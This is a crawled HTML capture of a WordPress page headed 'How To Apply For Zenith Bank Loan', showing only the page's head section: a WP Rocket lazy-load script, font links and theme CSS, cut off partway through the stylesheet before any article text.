

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lendingnaija.com/how-to-apply-for-zenith-bank-loan/
body_size: 43096
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>How To Apply For Zenith Bank Loan</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /></noscript><style id="rocket-critical-css">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}#ez-toc-container p.ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title{display:inline;text-align:left;vertical-align:middle}div#ez-toc-container p.ez-toc-title{display:contents}body{visibility:visible!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figcaption,figure,header{display:block}a{background:transparent}strong{font-weight:bold}h1{font-size:2em;margin:0.67em 0}img{border:0;display:block}figure{margin:0px}input,textarea{color:inherit;font:inherit;margin:0}html input[type="button"],input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}textarea{overflow:auto}.td-container-border:after{position:absolute;bottom:0;right:0;display:block;content:'';height:100%;width:1px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background-color:#e6e6e6;z-index:-1}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;z-index:1}.td-container{width:1021px;margin-right:auto;margin-left:auto;border-bottom:1px solid #e6e6e6;background-color:white;position:relative;clear:both;z-index:1}.td-pb-row{width:100%;*zoom:1;margin-bottom:0;margin-left:0}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row{position:relative}.td-container-border:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;left:0}@media (max-width:767px){.td-container-border:before{display:none}}.td-main-content{position:relative}.td-main-content:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-content:before{display:none}}.td-main-sidebar:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-sidebar:before{display:none}}@media (min-width:768px) and (max-width:1023px){.td-main-sidebar:before{right:0}}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;margin-left:0;border-left:1px solid #e6e6e6}.td-pb-span4{width:340px;position:relative}.td-pb-span8{width:680px}.td-pb-padding-side{padding:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-padding-side{padding:0 17px}}@media (max-width:767px){.td-pb-padding-side{padding:0 10px}}p{margin-top:0}.wpb_button{display:inline-block;font-family:open sans,arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}@media (min-width:768px) and (max-width:1023px){.td-container{width:756px}.td-pb-span4{width:252px}.td-pb-span8{width:504px}}@media (max-width:767px){.td-container{width:100%}.td-pb-row{width:100%!important}.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;border-left:none}.td-container-border:after{display:none}}.td-header-container{width:1021px;margin-right:auto;margin-left:auto;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-container{width:756px}}@media (max-width:767px){.td-header-container{width:100%}}.td-header-main-menu{background-color:#222;position:relative;z-index:3}@media (max-width:767px){.td-header-main-menu{height:53px}}.td-header-menu-wrap{min-height:44px}@media (max-width:767px){.td-header-menu-wrap{min-height:53px}}.td-header-row{width:100%;*zoom:1}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*="td-header-sp"]{display:block;min-height:1px;float:left}.td-header-border:before{content:"";background-color:#4db2ec;display:block;height:4px}@media (max-width:767px){.td-header-border:before{display:none}}.td-header-container{clear:both}.td-header-sp-logo{width:272px;position:relative;margin-bottom:8px;margin-top:8px}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo{width:248px}}@media (max-width:767px){.td-header-sp-logo{margin-bottom:0}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;padding:0;list-style:none}.sf-menu{margin-left:21px;margin-right:38px}@media (min-width:768px) and (max-width:1023px){.sf-menu{margin-left:17px}}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu li ul{left:-9px;z-index:99}@media (min-width:768px) and (max-width:1023px){.sf-menu li ul{left:-14px}}.sf-menu .td-normal-menu ul ul{top:-11px}.sf-menu .td-normal-menu:first-child>ul{top:0}.sf-menu ul{visibility:hidden}.sf-menu>li>a{padding:0 15px 0 15px;line-height:44px;font-size:14px;color:#ffffff;font-weight:700;font-family:'Open Sans',arial,sans-serif;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1023px){.sf-menu>li>a{font-size:11px;padding:0 10px 0 10px}}#td-header-menu{min-height:44px}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,0.15)}.sf-menu ul{font-family:'Open Sans',arial,sans-serif;background:white}.sf-menu ul .td-menu-item>a{padding:7px 32px 8px 24px;font-size:12px;color:#111111;line-height:21px}.sf-menu ul li:first-child>a{margin-top:11px}.sf-menu ul li:last-child>a{margin-bottom:10px}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}@media (max-width:767px){.td-search-wrapper{position:absolute;right:0;top:50%}}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;color:#fff;padding-top:11px;padding-left:14px;height:44px;width:44px}@media (max-width:767px){.header-search-wrap .td-icon-search{font-size:27px;padding-top:8px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:white}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff transparent;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#ffffff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-top-search{position:absolute;right:8px;top:50%;margin-top:-22px}@media (max-width:767px){#td-top-search{right:0;position:relative}}@media (min-width:1024px) and (max-width:1041px){#td-outer-wrap{overflow:hidden}}#td-top-mobile-toggle{display:none;top:0;left:0;z-index:1}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:block;height:53px;width:53px}#td-top-mobile-toggle i{font-size:26px;line-height:55px;padding-left:13px;display:inline-table;vertical-align:middle;color:#fff}.td-menu-background,.td-search-background{position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;overflow:hidden;background-color:#fff}.td-menu-background:before,.td-search-background:before{content:'';position:absolute;display:block;width:104%;height:100%;background:#68bfb2;background:-moz-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#68bfb2),color-stop(100%,#717bc3));background:-webkit-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-o-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-ms-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#68bfb2', endColorstr='#717bc3', GradientType=1);z-index:10;right:-4px}.td-menu-background:after,.td-search-background:after{content:'';position:absolute;display:block;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center top;z-index:-10}.td-menu-background{transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:after{transform:translate3d(14%,0,0);-webkit-transform:translate3d(14%,0,0)}.td-search-background{transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0)}.td-search-background:after{transform:translate3d(-14%,0,0);-webkit-transform:translate3d(-14%,0,0)}#td-mobile-nav{position:absolute;width:100%;z-index:9999;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav .td_display_err{text-align:center;color:#fff;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.16);box-shadow:0 0 8px rgba(0,0,0,0.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,0.06);display:none}#td-mobile-nav input:invalid{box-shadow:none!important}#td-mobile-nav{overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative;text-align:center;display:inline-block}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-container i{line-height:1;text-align:center;display:inline-block}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:20px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:bold;letter-spacing:0.01em}@media (max-width:320px){.td-mobile-content li a{font-size:20px}}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:11px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;line-height:1;text-align:center;-webkit-transform-origin:50% 48% 0px;-moz-transform-origin:50% 48% 0px;-o-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu .td-icon-menu-right{font-size:11px;right:-2px;top:8px;color:#fff}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:15px;font-weight:normal}.td-mobile-content .sub-menu .sub-menu a{padding-left:55px!important}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}#td-mobile-nav .td-login-animation{opacity:0;visibility:hidden!important;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:0.6}.td-login-inputs{position:relative}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:0.6}.td-login-inputs{position:relative}body,p{font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:21px;color:#222222;overflow-wrap:break-word;word-wrap:break-word}p{margin-bottom:21px}a{color:#4db2ec;text-decoration:none!important}ins{background:white;text-decoration:none}ul{padding:0;list-style-position:inside}ul li{line-height:24px}.td-post-content{font-size:14px;line-height:24px}.td-post-content p{font-size:14px;line-height:24px;margin-bottom:24px}h1{font-family:'Open Sans',arial,sans-serif;color:#222222;font-weight:400;margin:6px 0px 6px 0px}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px;letter-spacing:-0.02em}.td-post-content img{margin-bottom:21px}.td-post-content figure img{margin-bottom:0}.wp-caption-text{font-family:Verdana,Geneva,sans-serif;text-align:right;margin:4px 0px 17px 0px;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444444;z-index:1}.post{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444}textarea{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}input[type=submit]{font-family:'Open Sans',arial,sans-serif;font-size:11px;font-weight:600;line-height:16px;background-color:#222;border-radius:3px;color:#ffffff;border:none;padding:7px 12px}input[type=text]{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:34px;padding:3px 9px 3px 9px}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}*{-webkit-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto\9;height:auto}.td-ss-main-content{position:relative}.td-page-meta{display:none}.td-post-header{padding-top:20px}@media (min-width:768px) and (max-width:1023px){.td-post-header{padding-top:17px}}@media (max-width:767px){.td-post-header{padding-top:15px}}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:10px;line-height:15px;color:#c3c3c3;position:relative;top:-5px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px 0 5px}.td-category{margin:0;padding:0;list-style:none;font-family:'Open Sans',arial,sans-serif;font-size:9px;font-weight:700;text-transform:uppercase;line-height:15px}.td-category li{display:inline-block;line-height:15px;margin:0 5px 3px 0}.td-category a{color:#fff;background-color:#4db2ec;padding:1px 7px;border-radius:3px;white-space:nowrap}.post p{line-height:1.72}@media (max-width:767px){.post p{padding-left:0!important;padding-right:0!important}}.post header h1{font-family:'Open Sans',arial,sans-serif;font-weight:400;font-size:32px;line-height:40px;color:#222;margin:6px 0 7px 0;word-wrap:break-word}@media (max-width:767px){.post header h1{font-size:28px;line-height:36px}}.meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;color:#444;line-height:16px;margin-bottom:15px}@media (min-width:768px) and (max-width:1023px){.meta-info{margin-bottom:12px}}@media (max-width:767px){.meta-info{margin-bottom:10px}}.td-post-author-name{display:inline-block;margin-right:3px}.td-post-author-name a{color:#222;font-weight:700}.td-post-author-name div{display:inline}.td-post-date{display:inline-block;margin-right:3px}.td-post-views{display:inline-block;margin-left:9px}.td-post-views i{margin:0 5px;font-size:13px;position:relative;top:1px}.td-post-comments{display:inline-block;margin-left:9px}.td-post-comments a{color:#444}.td-post-comments i{margin:0 8px;font-size:9px}.td-post-content{padding-top:20px;border-top:1px solid #e6e6e6}@media (min-width:768px) and (max-width:1023px){.td-post-content{padding-top:17px}}@media (max-width:767px){.td-post-content{padding-top:10px}}.comment-respond a{color:#222222;font-weight:600}#cancel-comment-reply-link{padding-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.comment-form textarea{display:block}@font-face{font-family:'newsmag';src:url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.eot?13);src:url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.eot?13#iefix) format('embedded-opentype'),url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.woff?13) format('woff'),url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.ttf?13) format('truetype'),url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.svg?13#newsmag) format('svg');font-weight:normal;font-style:normal;font-display:swap}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:'newsmag';src:url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.svg?#newsmag) format('svg')}}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:"newsmag";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.td-icon-comments:before{content:'\e80c'}.td-icon-menu-right:before{content:'\e808'}.td-icon-menu-up:before{content:'\e809'}.td-icon-right:before{content:'\e803'}.td-icon-facebook:before{content:'\e818'}.td-icon-pinterest:before{content:'\e825'}.td-icon-search:before{content:'\e80a'}.td-icon-twitter:before{content:'\e831'}.td-icon-mobile:before{content:'\e80d'}.td-icon-views:before{content:'\e805'}.td-icon-read-down:before{content:'\e83d'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:"\e901"}.td-icon-plus:before{content:'\ea0a'}.td-icon-whatsapp:before{content:'\f232'}.wpb_button{margin-bottom:0}.td-main-sidebar{z-index:1}body .td-header-row .td-header-sp-rec{min-height:0}.td-main-menu-logo{display:none;float:left;height:44px}@media (max-width:767px){.td-main-menu-logo{display:block;float:none;height:auto!important}}@media (max-width:767px){.td-header-sp-logo{display:none!important}}.td-header-sp-rec{float:right;margin-bottom:8px;margin-top:8px;width:728px;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec{width:508px}}@media (max-width:767px){.td-header-sp-rec{margin-bottom:0;margin-top:0;width:100%;float:none;min-height:0!important}}@media (min-width:1024px) and (max-height:768px){.td-header-sp-rec{margin-right:7px}}.td-header-sp-rec .td-header-ad-wrap{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec .td-header-ad-wrap{height:90px}}@media (max-width:767px){.td-header-sp-rec .td-header-ad-wrap{height:auto;margin-left:auto;margin-right:auto;display:table}}.td-header-style-1 .td-header-top-menu{position:relative;top:10px}.td-header-style-1 .td-header-sp-rec{float:right}@media (max-width:767px){.td-header-style-1 .td-header-sp-rec{float:none}}@media (max-height:768px){.td-header-top-menu{padding:0 16px}}@media (max-width:767px){.td-header-top-menu{display:none}}.td-top-bar-container{display:inline-block;width:100%;float:left}.td-header-sp-top-menu{position:relative;padding-left:0}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:white}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 